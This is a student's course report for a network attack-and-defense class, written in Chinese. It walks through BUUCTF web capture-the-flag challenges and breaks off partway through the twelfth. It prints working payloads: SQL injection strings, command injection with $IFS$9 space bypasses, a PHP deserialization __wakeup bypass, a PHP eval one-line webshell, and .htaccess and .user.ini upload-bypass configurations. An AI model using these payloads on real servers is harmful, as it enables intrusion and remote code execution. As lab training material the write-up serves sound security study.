**中国矿业大学计算机学院**

**2020 级本科生课程报告**

课程名称 网络攻防实践

学生姓名 张竞左

学 号 12201103

专 业 信息安全

任课教师 张立江

### 目录（根据页面自动生成目录）

目录

[目录（根据页面自动生成目录） 1](#_Toc124670760)

[报告正文（通过分页功能从新的页面开始） 3](#_Toc124670761)

[第一题:buuctf esaysql(简单字符型注入) 4](#_Toc124670762)

[第二题:buuctf exec(管道符连接命令执行) 4](#_Toc124670763)

[第三题 6](#_Toc124670764)

[Buuctf ping ping ping(系统管道连接符漏洞) 6](#_Toc124670765)

[第四题: 7](#_Toc124670766)

[Buuctf http(http请求头欺骗) 7](#_Toc124670767)

[第五题: 8](#_Toc124670768)

[Buuctf Knife(一句话木马) 8](#_Toc124670769)

[第六题 9](#_Toc124670770)

[Buuctf Secretfile(php伪协议和网页重定向) 9](#_Toc124670771)

[第七题 11](#_Toc124670772)

[Buuctf PHP(php反序列化) 11](#_Toc124670773)

[第八题 13](#_Toc124670774)

[Buuctf-upload(文件上传) 13](#_Toc124670775)

[第九题 15](#_Toc124670776)

[Buuctf-upload(和上一道题重名,文件上传) 15](#_Toc124670777)

[第十题 16](#_Toc124670778)

[Buuctf-你传你马呢(文件上传) 16](#_Toc124670779)

[第十一题 17](#_Toc124670780)

[Buuctf-checkin(文件上传) 17](#_Toc124670781)

[第十二题 17](#_Toc124670782)

[Buuctf-随便住(sql堆叠注入和handler绕过select) 17](#_Toc124670783)

[第十三题 20](#_Toc124670784)

[Buuctf-lovesql(sql联合查询) 20](#_Toc124670785)

[第十四题 23](#_Toc124670786)

[Buuctf-babysql(sql双写绕过) 23](#_Toc124670787)

[第十五题 24](#_Toc124670788)

[Buuctf-backupfile(目录扫描,php弱类型比较漏洞) 24](#_Toc124670789)

[第十六题 25](#_Toc124670790)

[Buuctf-BabySQli 25](#_Toc124670791)

[第十七题 27](#_Toc124670792)

[Buuctf-buyflag(php5.3版本前的strcmp漏洞) 27](#_Toc124670793)

[第十八题 30](#_Toc124670794)

[Buuctf-eazy calc(php中传参的一些绕过) 30](#_Toc124670795)

[第十九题 32](#_Toc124670796)

[Buctf-AreUSerialz(php反序列化) 32](#_Toc124670797)

[第二十题 34](#_Toc124670798)

[Buuctf-SUCTF 2019]EasySQL 34](#_Toc124670799)

[第二十一题 36](#_Toc124670800)

[Buuctf-Ez\_bypass(md5绕过) 36](#_Toc124670801)

[第二十二题 37](#_Toc124670802)

[Buuctf-easy md5(md5绕过) 37](#_Toc124670803)

[第二十三题 39](#_Toc124670804)

[Buuctf-warmup 39](#_Toc124670805)

[第二十四题 41](#_Toc124670806)

[Buuctf-easy\_tornado(ssti模板注入) 41](#_Toc124670807)

[第二十五题 43](#_Toc124670808)

[Buuctf-admin(flask框架漏洞或unicode绕过) 43](#_Toc124670809)

[第二十六题 46](#_Toc124670810)

[Buuctf-babyupload 46](#_Toc124670811)

[第二十七题 48](#_Toc124670812)

[Buuctf-nizhuansiwei(php反序列化和伪协议结合) 48](#_Toc124670813)

[第二十八题 51](#_Toc124670814)

[Buuctf-Blacklist 51](#_Toc124670815)

[第二十九题 54](#_Toc124670816)

[Buuctf-hackworld(异或注入) 54](#_Toc124670817)

[第三十题 57](#_Toc124670818)

[Buuctf-hardsql(报错注入) 57](#_Toc124670819)

[第三十一题 60](#_Toc124670820)

[Buuctf-babysqli1(联合注入进阶) 60](#_Toc124670821)

[第三十二题 62](#_Toc124670822)

[Buuctf-easyjava(对javaweb目录的理解) 62](#_Toc124670823)

[第三十三题 65](#_Toc124670824)

[Buuctf-Online Tool(没做完,日后补上) 65](#_Toc124670825)

[第三十四题 68](#_Toc124670826)

[Buuctf-禁止套娃(git泄露,正则表达式,无参rce) 68](#_Toc124670827)

[第三十五题 74](#_Toc124670828)

[Buuctf-fakebook(sql联合注入,空格绕过,或报错注入或load\_file函数或php反序列化) 74](#_Toc124670829)

[第三十六题 80](#_Toc124670830)

[Buuctf-The\_mystery\_of\_ip(xff头修改,php模板注入) 80](#_Toc124670831)

[第三十七题 82](#_Toc124670832)

[Buuctf-unicorn(unicode转换,compact网站) 82](#_Toc124670833)

[第三十八题 84](#_Toc124670834)

[Buuctf-我有一个数据库(phpmyadmin老版本漏洞) 84](#_Toc124670835)

[第三十九题 86](#_Toc124670836)

[Buuctf-mark loves cat() 86](#_Toc124670837)

### 报告正文（通过分页功能从新的页面开始）

# 第一题:buuctf esaysql(简单字符型注入)

由题目可知本题考查sql注入.打开页面后发现两个输入框,任选一个进行注入.首先考虑是否为字符型或数字型.在密码处输入1 and 1=1# 提示用户名密码错误.所以考虑字符型.在密码处如上图所示,输入1’ or 1=1 # ,让1’闭合了sql语句左边的’,同时or 1=1 永真,拿到flag



# 第二题:buuctf exec(管道符连接命令执行)

由题目提示exec为php的一种需要调取系统指令的php函数, 类似的如php中的system，exec，shell exec，passthru，popen，proc popen等，当用户可以控制这些函数的参数时，就可以将恶意系统命令拼接到正常命令中，从而造成命令注入攻击所以考虑本题涉及系统指令相关的漏洞.进入页面f12无任何发现.先按正常操作输入localhost发现ping通,输入[www.baidu.com或者127.0.0.1都成功.考虑ping是操作系统的系统指令,尝试用管道连接符操作](http://www.baidu.com或者127.0.0.1都成功.考虑ping是操作系统的系统指令,尝试用管道连接符操作) | 来进行攻击.在windows和linux中管道连接操作符都差不多,假设他是linux操作系统,输入127.0.0.1 ; ls (linux中,命令1 ; 命令2的意思是顺序执行命令1,命令2,不管正确与否.)



发现第一行是ping的结果,第二行是ls的结果.说明思路正确

继续,输入127.0.0.1 ; ls /

意为ls根目录.发现

里面有敏感文件名flag ,故输入127.0.0.1 ; cat /flag,打开flag文件发现flag,或者把cat替换成base64再解码也可以

# 第三题

# Buuctf ping ping ping(系统管道连接符漏洞)

原理与第二题一样.都是利用系统管道连接符漏洞.区别在于这个题只有一个页面,页面内容提示/?ip= ,考虑在url框内输入名为ip的参数值.

直接照猫画虎输入/?ip=127.0.0.1 ; ls,发现出现如下界面



读英文他说的是空格的问题,把空格删去, /?ip=127.0.0.1;ls ,出来了,

有两个文件,要打开flag.php必须要带有空格的指令,此时必须考虑空格绕过了,我试了把空格改成<>,不行.

我到这不会了,上网查wp

网上说可以用$IFS$9绕过空格,我试了一下,发现可以绕过,但无法打开flag.php,于是尝试打开index.php,发现如下,屏蔽了很多符号和语句,把flag屏蔽掉了,所以打不开



有三种方法,我看懂了两种.

第一种:拼接字符串绕过构造如下payload:?ip=127.0.0.1;x=g;cat$IFS$9fla$x.php

很好理解不解释了

第二种:内联操作绕过,构造如下:

payload:?ip=127.0.0.1;cat$IFS$9’ls’

原理是linux下会把’’里面的输出给前面做输入

# 第四题:

# Buuctf http(http请求头欺骗)

首先打开题目给了一个不能直接点开的网站,复制到地址栏打开.发现是个推销网站,按f12搜索php,flag这种敏感字样,发现了一个Secret.php文件,在url后面接上/Secret.php打开,发现提示

提示我不是从这来的

于是想到burpsutie抓包修改http头的Referrer

于是添加http头:Referer: 

Forward释放网页后发现又提示

说浏览器不对,于是修改User-agent

改为:User-agent:Syclover

Forward以后又发现提示



发现要本地服务器,于是再添加X-forwarded-for:localhost

成功拿下

# 第五题:

# Buuctf Knife(一句话木马)

一进去看提到菜刀,页面名字叫白给的shell.考虑webshell.题目很直白,

直接上中国蚁剑,复制网址,密码填Syc,成功连接,在根目录下找到flag,拿下

# 第六题

# Buuctf Secretfile(php伪协议和网页重定向)

叫Secretfile肯定考虑放在文件里了.

首先打开网页,没信息直接f12查看源代码,发现在Secret那个位置的代码里有一个超链接到Archive\_room.php,但没法直接点,于是在url后面拼接,进去f12又发现一个到action.php的超链接,再进去发现转到了end.php,而且提示到这结束了.于是考虑到action.php的过程中被重定向了.于是打开bp抓包,一抓发现返回

里面注释secr3t.php

url里打开,发现



看这个意思大概就是flag放在了flag.php里,而且对file的字符串内容有过滤,直接在url里输入flag.php,输入?file=flag.php结果是初始网页没反应.于是考虑php伪协议绕过.输入secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php,拿到flag

# 第七题

# Buuctf PHP(php反序列化)

打开网页,说有备份习惯,试了几个常见名字不行,用御剑进行扫描.



扫描出来了,下载到本地,发现关键有flag.php,index.php,class.php三个文件.flag.php啥都没说,index.php里包含了class.php,同时还有unserialize,说明关于反序列化.于是查看class.php文件.如下图

**知识基础:**

**\_\_sleep在一个对象序列化前调用，它不接收任何参数，但会返回数组，这里可以放置哪些属性需要序列化**

**\_\_wakeup则相反，它是在反序列化前触发的**



这里面意思就是有一个叫Name的类,创建对象时初始化username和password,然后在反序列化前进行\_\_wakeup,把username变guest.而要获得flag,就要username是admin,password.整体这道题的意思就是在index.php里通过url传参,传入一个select变量,select应该是个序列化后的类,由于有\_\_wakeup函数,所以要再经过一次\_\_wakeup函数,最后进行反序列化.最后执行\_\_destruct函数进行验证,若验证通过则出flag,所以现在唯一的问题就是\_\_wakeup函数会改username的值,所以考虑绕过\_\_wakeup函数

先写一个简单的序列化函数,得到的结果是: O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i: 100;}

然后经过查阅资料学到,在序列化后由于类内属性的权限不同序列化后也不同,但在复制时全部省略了,所以要人为补全,private属性是加%00,所以结果为:

O:4:"Name":2:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

同时\_\_wakeup还有个漏洞,就是当序列化后类内元素个数大于实际元素个数时不会执行\_\_wakeup,于是我们把上面改成:

O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

并用url传参,/select= O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

成功,拿到flag

# 第八题

# Buuctf-upload(文件上传)

名字叫upload,然后进去就是让上传图片,于是就知道了是文件上传漏洞,先写一个一句话php木马, <?php @eval(\_POST[‘evil’]); ?>

上传一下看看,回复说NO IMAGE,估计是文件格式不对,上传一下png文件,发现还不行,于是bp抓包看看到底怎么回事



改filename的格式,和content-type为image/jepg,再传发现过了,但说hacker,文件里有<?,于是想到怎么绕过



尝试直接把<?删掉, 

提示这个,于是文件名改为.phtml,然后在文件前面加上GIF89a,图片头文件验证绕过,然后并且改为另一种php格式,即<script language=’php’></script>格式,通过提示

提示上传成功,猜测放在了upload文件夹里,于是url输入/upload,用御剑连接成功,根目录下找到flag

# 第九题

# Buuctf-upload(和上一道题重名,文件上传)

打开依旧是文件上传,先上传个正常的jpg文件看下,发现成功了,



而且知道了上传到的路径是/uplo4d,一会有用

传上一道题写的php一句话木马被拒绝



有文件名检测,尝试bp抓包改名,发现打开bp根本抓不到包,于是猜测估计是在本地发包之前就做了检测.所以索性把js全部禁用掉,火狐是先url输入about:config,然后把JavaScript.enabled改为false,再进去发现可以上传了,但是又提示nonono bad file

说明还有后端验证,于是bp抓包,照昨天的思路改了下content-type为image/jpeg,文件名改为.phtml发现成功了.于是同上一题,御剑拿下(注意./upload提示403,没权限打不开,所以直接打开./upload/文件名.phtml就好了)

# 第十题

# Buuctf-你传你马呢(文件上传)

还是一道文件上传,常规操作bp抓包,发现phtml都不行了,

.jpg可以传但没法利用.

上网查到一种方法,.htaccess是一种apache的一个配置文件,如果服务器不禁止的话用户可以上传进行覆盖.

达到指定用php运行gif,jpg等类型的文件

输入以下代码:

<FilesMatch “evil2.jpg”>

SetHandler application/x-httpd-php

</FilesMatch>

(直接在bp里传就好了,不用自己建个文件)

上传成功后再打开evil2.jpg,发现果然被php执行了,蚁剑拿下

**注意坑点!:1.注意htaccess的拼写**

**2.直接把word文档里的代码粘贴到bp会有乱码,””引 号会消失,要自己修正一下,切记切记**

# 第十一题

# Buuctf-checkin(文件上传)

这题又是文件上传,按上一题思路传.htaccess以后没用,了解到还有一种办法就是.user.ini 这是一种相当于用户自定义的php.ini文件,可以设置成在执行同目录下的php文件**前**先以php方法执行另一文件.从而实现上传evil2.jpg而被php执行的目的.

适用前提是同目录下有可被执行的php文件,而本题用数组提示了有个index.php,否则此方法失效

于是先上传.user.ini

内容为:

GIF89a

auto\_prepend\_file=evil2.jpg

然后再传evil2.jpg

url输入./upload/一长串/index.php,发现界面显示GIF89a,说明evil2.jpg被运行了,御剑拿下

# 第十二题

# Buuctf-随便住(sql堆叠注入和handler绕过select)

又是一道sql题,就一个输入框,点进去输入个1 and 1=1 –a报错提示多了个’,于是输入1’ and 1=1 – a发现成功了,猜测是字符型注入,再尝试1’ and 1=2 – a无回显,确定是字符型

Group by测试一下有几列,2可以,3报错,判断有2列

尝试union select 1,2,3发现报错



屏蔽了好多sql单词

尝试布尔注入,先测一下?inject=1' and (length(database()))>8 -- a

Length>8时不报错,>9时无回显,说明数据库名字是九位字符

因为没和谐databases关键字,可以用sql的堆叠注入

?inject=1’;show databases -- a

